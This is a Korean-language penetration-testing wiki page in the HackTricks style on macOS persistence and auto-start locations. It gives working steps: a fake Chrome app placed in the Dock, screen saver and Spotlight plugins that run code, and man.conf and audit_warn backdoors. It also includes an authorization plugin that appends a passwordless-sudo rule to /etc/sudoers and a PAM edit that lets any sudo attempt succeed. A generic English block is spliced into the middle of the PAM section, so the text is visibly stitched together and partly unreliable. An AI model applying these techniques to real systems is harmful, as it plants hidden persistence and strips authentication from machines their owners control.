#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
컬러 피커
해설: https://theevilbit.github.io/beyond/beyond_0017
위치
/Library/ColorPickers- 루트 권한 필요
- 트리거: 컬러 피커 사용
~/Library/ColorPickers- 트리거: 컬러 피커 사용
설명 및 공격
코드와 함께 컬러 피커 번들을 컴파일하고 (예를 들어 이것을 사용할 수 있음) 생성자를 추가하고 (macos-auto-start-locations.md#screen-saver의 스크린 세이버 섹션과 같이) 번들을 ~/Library/ColorPickers에 복사합니다.
그럼, 컬러 피커가 트리거되면 당신의 코드도 실행될 것입니다.
당신의 라이브러리를 로드하는 이진 파일이 매우 제한적인 샌드박스를 가지고 있음을 유의하세요: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- 샌드박스 우회에 유용함: 아니요, 왜냐하면 자체 앱을 실행해야 함
- TCC 우회: ???
위치
- 특정 앱
설명 및 Exploit
Finder Sync Extension이 포함된 응용 프로그램 예시는 여기에서 찾을 수 있습니다.
응용 프로그램은 Finder Sync Extensions를 가질 수 있습니다. 이 확장은 실행될 응용 프로그램 내부로 들어갑니다. 또한, 확장이 코드를 실행할 수 있도록 하려면 일부 유효한 Apple 개발자 인증서로 서명되어야 하며, 샌드박스에 들어가 있어야 합니다 (비록 완화된 예외가 추가될 수 있음) 그리고 다음과 같은 것으로 등록되어야 합니다:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
스크린 세이버
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
위치
/System/Library/Screen Savers- 루트 권한 필요
- 트리거: 스크린 세이버 선택
/Library/Screen Savers- 루트 권한 필요
- 트리거: 스크린 세이버 선택
~/Library/Screen Savers- 트리거: 스크린 세이버 선택

설명 및 Exploit
Xcode에서 새 프로젝트를 만들고 새 스크린 세이버를 생성하는 템플릿을 선택합니다. 그런 다음, 예를 들어 다음 코드를 사용하여 로그를 생성합니다.
빌드하고 .saver 번들을 **~/Library/Screen Savers**로 복사합니다. 그런 다음, 스크린 세이버 GUI를 열고 클릭하면 많은 로그가 생성됩니다:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
이 코드를 로드하는 이진 파일의 entitlements 내부에 (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) **com.apple.security.app-sandbox**을 찾을 수 있기 때문에 일반 애플리케이션 샌드박스 내부에 있을 것입니다.
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight 플러그인
writeup: https://theevilbit.github.io/beyond/beyond_0011/
위치
~/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 루트 권한 필요
/System/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 루트 권한 필요
Some.app/Contents/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 새 앱 필요
설명 및 악용
Spotlight는 macOS의 내장 검색 기능으로, 사용자에게 컴퓨터의 데이터에 빠르고 포괄적인 액세스를 제공하기 위해 설계되었습니다.
이 빠른 검색 기능을 용이하게 하기 위해 Spotlight는 독점 데이터베이스를 유지하고 대부분의 파일을 구문 분석하여 색인을 생성하여 파일 이름과 내용을 통한 신속한 검색을 가능하게 합니다.
Spotlight의 기본 메커니즘은 'mds'라는 중앙 프로세스를 포함하며, 이는 **'메타데이터 서버'**를 나타냅니다. 이 프로세스는 Spotlight 서비스 전체를 조정합니다. 이에 보완적으로, 여러 'mdworker' 데몬이 다양한 유지 관리 작업을 수행하며, 다양한 파일 형식을 색인화합니다 (ps -ef | grep mdworker). 이러한 작업은 Spotlight 가져오기 플러그인 또는 ".mdimporter 번들"을 통해 가능하며, 이를 통해 Spotlight는 다양한 파일 형식의 콘텐츠를 이해하고 색인화할 수 있습니다.
플러그인 또는 .mdimporter 번들은 이전에 언급된 위치에 있으며, 새 번들이 나타나면 분 단위로 로드됩니다(서비스를 다시 시작할 필요 없음). 이러한 번들은 관리할 수 있는 파일 유형 및 확장자를 나타내야하며, 이렇게 하면 스포트라이트가 지정된 확장자를 가진 새 파일이 생성될 때 이를 사용합니다.
로드된 **모든 mdimporters**를 찾을 수 있습니다. 실행 중:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
예를 들어 /Library/Spotlight/iBooksAuthor.mdimporter는 이 유형의 파일(확장자 .iba 및 .book 등)을 구문 분석하는 데 사용됩니다:
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
만약 다른 mdimporter의 Plist를 확인하면 UTTypeConformsTo 항목을 찾을 수 없을 수 있습니다. 이는 내장 Uniform Type Identifiers (UTI)이기 때문에 확장자를 지정할 필요가 없기 때문입니다.
또한, 시스템 기본 플러그인이 항상 우선권을 갖기 때문에, 공격자는 애플의 mdimporters에 의해 인덱싱되지 않은 파일에만 액세스할 수 있습니다.
{% endhint %}
자체 importer를 만들려면 이 프로젝트를 시작할 수 있습니다: https://github.com/megrimm/pd-spotlight-importer 그리고 이름을 변경하고, **CFBundleDocumentTypes**를 변경하고 **UTImportedTypeDeclarations**를 추가하여 지원하려는 확장자를 지원하도록하고 **schema.xml**에서 이를 반영하십시오.
그런 다음 GetMetadataForFile 함수의 코드를 변경하여 처리된 확장자가 포함된 파일이 생성될 때 페이로드를 실행하도록합니다.
마지막으로 새로운 .mdimporter를 빌드하고 복사하여 이전 위치 중 하나에 붙여넣고 로드되었는지 확인하려면 로그를 모니터링하거나 **mdimport -L**을 확인할 수 있습니다.
환경설정 창
{% hint style="danger" %} 더 이상 작동하지 않는 것 같습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0009/
위치
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
설명
더 이상 작동하지 않는 것 같습니다.
루트 샌드박스 우회
{% hint style="success" %} 여기에서는 루트가 되어 파일에 쓰기만으로 무언가를 실행할 수 있는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. 이는 루트이거나 다른 이상한 조건을 요구합니다. {% endhint %}
주기적
Writeup: https://theevilbit.github.io/beyond/beyond_0019/
위치
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- 루트 권한 필요
- 트리거: 시간이 되었을 때
/etc/daily.local,/etc/weekly.local또는/etc/monthly.local- 루트 권한 필요
- 트리거: 시간이 되었을 때
설명 및 이용
주기적 스크립트인 **/etc/periodic**은 /System/Library/LaunchDaemons/com.apple.periodic*에 구성된 런치 데몬 때문에 실행됩니다. /etc/periodic/에 저장된 스크립트는 파일의 소유자로 실행되므로 잠재적인 권한 상승에는 작동하지 않습니다.
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
다른 주기적 스크립트는 **/etc/defaults/periodic.conf**에 나와 있습니다:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
만약 /etc/daily.local, /etc/weekly.local, 또는 /etc/monthly.local 파일 중 하나를 작성한다면 결국 실행될 것입니다.
{% hint style="warning" %} 주기적인 스크립트는 스크립트의 소유자로 실행됩니다. 따라서 일반 사용자가 스크립트를 소유하고 있다면 해당 사용자로 실행됩니다 (이는 권한 상승 공격을 방지할 수 있음). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
위치
- 항상 루트 권한 필요
설명 및 Exploitation
PAM은 macOS 내에서 쉬운 실행보다는 지속성과 악성 코드에 더 중점을 둔다. 이 블로그에서는 이 기술을 더 잘 이해하기 위해 자세한 설명을 제공하지 않습니다. 기술 설명을 읽어보세요.
PAM 모듈을 확인하려면:
ls -l /etc/pam.d
macOS Auto Start Locations
Launch Agents
Launch Agents are used to run code at login or when a user logs in. They are located in the following directories:
/Library/LaunchAgents//System/Library/LaunchAgents//Users/username/Library/LaunchAgents/
Launch Daemons
Launch Daemons are used to run code at boot or when the system starts up. They are located in the following directories:
/Library/LaunchDaemons//System/Library/LaunchDaemons/
Login Items
Login Items are applications that open when a user logs in. They can be managed in System Preferences > Users & Groups > Login Items.
Startup Items
Startup Items are legacy items that are launched at system startup. They are located in the /Library/StartupItems/ directory.
Cron Jobs
Cron Jobs are scheduled tasks that run at specific times. They can be managed using the crontab command or by editing the /etc/crontab file.
auth sufficient pam_permit.so
그렇게 보일 것입니다.
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
그리고 따라서 sudo를 사용하려는 모든 시도가 작동합니다.
{% hint style="danger" %} 이 디렉토리는 TCC에 의해 보호되므로 사용자가 액세스 권한을 요청하는 프롬프트를 받을 가능성이 매우 높습니다. {% endhint %}
권한 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- 샌드박스 우회에 유용: 🟠
- 그러나 루트 권한이 필요하며 추가 구성이 필요합니다.
- TCC 우회: ???
위치
/Library/Security/SecurityAgentPlugins/- 루트 권한 필요
- 플러그인을 사용하도록 권한 데이터베이스를 구성해야 함
설명 및 Exploitation
사용자가 로그인할 때 실행되는 권한 플러그인을 생성하여 지속성을 유지할 수 있습니다. 이러한 플러그인 중 하나를 생성하는 방법에 대한 자세한 정보는 이전의 writeup을 확인하십시오 (그리고 조심하세요, 잘못 작성된 플러그인은 잠길 수 있으며 복구 모드에서 Mac을 정리해야 할 수도 있습니다).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
번들을 로드될 위치로 이동하십시오:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
마지막으로 이 플러그인을 로드하는 규칙을 추가하십시오:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
**evaluate-mechanisms**은 인가 프레임워크에게 외부 메커니즘을 호출해야 한다는 것을 알려줍니다. 더불어 **privileged**는 루트(root)에 의해 실행되도록 만듭니다.
다음과 같이 트리거(trigger)합니다:
security authorize com.asdf.asdf
그런 다음 스태프 그룹은 sudo 액세스를 가져야 합니다 (/etc/sudoers를 읽어 확인).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
위치
/private/etc/man.conf- 루트 권한 필요
/private/etc/man.conf: man을 사용할 때
설명 및 Exploit
구성 파일 **/private/etc/man.conf**은 man 문서 파일을 열 때 사용할 이진/스크립트를 나타냅니다. 따라서 실행 파일의 경로를 수정하여 사용자가 문서를 읽기 위해 man을 사용할 때마다 백도어가 실행될 수 있습니다.
예를 들어 **/private/etc/man.conf**에 설정:
MANPAGER /tmp/view
그런 다음 다음과 같이 /tmp/view를 생성하십시오:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
위치
/etc/apache2/httpd.conf- 루트 권한 필요
- 트리거: Apache2가 시작될 때
설명 및 Exploit
/etc/apache2/httpd.conf에 모듈을 로드하도록 지정할 수 있습니다. 다음과 같은 줄을 추가하십시오:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
이렇게하면 Apache에 의해 컴파일된 모듈이 로드됩니다. 유일한 것은 유효한 Apple 인증서로 서명해야하거나 시스템에 신뢰할 수있는 새 인증서를 추가하고 해당 인증서로 서명해야합니다.
그런 다음 필요한 경우 서버가 시작되도록하려면 다음을 실행할 수 있습니다:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylb에 대한 코드 예시:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM 감사 프레임워크
해설: https://theevilbit.github.io/beyond/beyond_0031/
위치
/etc/security/audit_warn- 루트 권한 필요
- 트리거: auditd가 경고를 감지할 때
설명 및 Exploit
auditd가 경고를 감지할 때 스크립트 **/etc/security/audit_warn**이 실행됩니다. 따라서 여기에 페이로드를 추가할 수 있습니다.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
시작 항목
{% hint style="danger" %} 이것은 사용이 중단되었으므로 해당 디렉토리에서는 아무 것도 찾을 수 없어야 합니다. {% endhint %}
StartupItem은 /Library/StartupItems/ 또는 /System/Library/StartupItems/ 중 하나에 위치해야 하는 디렉토리입니다. 이 디렉토리가 설정되면 두 가지 특정 파일을 포함해야 합니다:
- rc 스크립트: 시작할 때 실행되는 셸 스크립트입니다.
- plist 파일, 특히
StartupParameters.plist로 명명된 파일로 다양한 구성 설정을 포함합니다.
시작 프로세스가 이러한 파일을 인식하고 활용할 수 있도록 StartupItem 디렉토리에 rc 스크립트와 StartupParameters.plist 파일이 올바르게 배치되어 있는지 확인하십시오.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}슈퍼서비스이름{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 내 macOS에서 이 구성 요소를 찾을 수 없습니다. 자세한 정보는 writeup을 확인하십시오. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Apple에 의해 소개된 emond는 개발이 미비하거나 아마도 폐기된 것으로 보이지만 여전히 접근 가능합니다. Mac 관리자에게 특별히 유익하지는 않지만, 이 낯선 서비스는 위협 요소들에게 미묘한 지속성 방법으로 작용할 수 있으며, 아마도 대부분의 macOS 관리자들에게는 눈에 띄지 않을 것입니다.
emond의 악용을 인식하는 데 익숙한 사람들에게는 간단합니다. 이 서비스의 LaunchDaemon은 실행할 스크립트를 단일 디렉토리에서 찾습니다. 이를 검사하려면 다음 명령을 사용할 수 있습니다:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
위치
/opt/X11/etc/X11/xinit/privileged_startx.d- 루트 권한 필요
- 트리거: XQuartz 사용
설명 및 Exploit
XQuartz는 macOS에 더 이상 설치되지 않습니다, 자세한 정보가 필요하면 writeup을 확인하십시오.
kext
{% hint style="danger" %} 루트로 심지어 kext를 설치하는 것이 너무 복잡하여 이를 모래 상자를 탈출하거나 영속성을 위해 고려하지 않겠습니다 (exploit이 있는 경우 제외) {% endhint %}
위치
KEXT를 시작 항목으로 설치하려면 다음 위치 중 하나에 설치해야 합니다:
/System/Library/Extensions- OS X 운영 체제에 내장된 KEXT 파일
/Library/Extensions- 제3자 소프트웨어에 의해 설치된 KEXT 파일
현재로드된 kext 파일을 나열할 수 있습니다.
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
커널 확장에 대한 자세한 정보는 이 섹션을 확인하세요.
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
위치
/usr/local/bin/amstoold- 루트 권한 필요
설명 및 Exploitation
/System/Library/LaunchAgents/com.apple.amstoold.plist의 plist가이 바이너리를 사용하고 있었지만 XPC 서비스를 노출하는 동안... 문제는 바이너리가 존재하지 않았기 때문에 거기에 무언가를 놓을 수 있고 XPC 서비스가 호출될 때 바이너리가 호출될 것입니다.
나는 더 이상 내 macOS에서 이것을 찾을 수 없다.
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
위치
/Library/Preferences/Xsan/.xsanrc- 루트 권한 필요
- 트리거: 서비스가 실행될 때 (드물게)
설명 및 exploit
이 스크립트를 실행하는 것은 매우 흔하지 않은 것으로 보이며, 내 macOS에서 심지어 찾을 수 없었으므로 자세한 정보가 필요하다면 writeup을 확인하십시오.
/etc/rc.common
{% hint style="danger" %} 현대 MacOS 버전에서 작동하지 않습니다 {% endhint %}
여기에 부팅시 실행될 명령어를 배치하는 것도 가능합니다. 일반적인 rc.common 스크립트의 예시:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
지속성 기술과 도구
제로부터 영웅이 될 때까지 AWS 해킹을 배우세요 htARTE (HackTricks AWS Red Team Expert)!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 PDF로 HackTricks를 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구입하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- **💬 디스코드 그룹이나 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.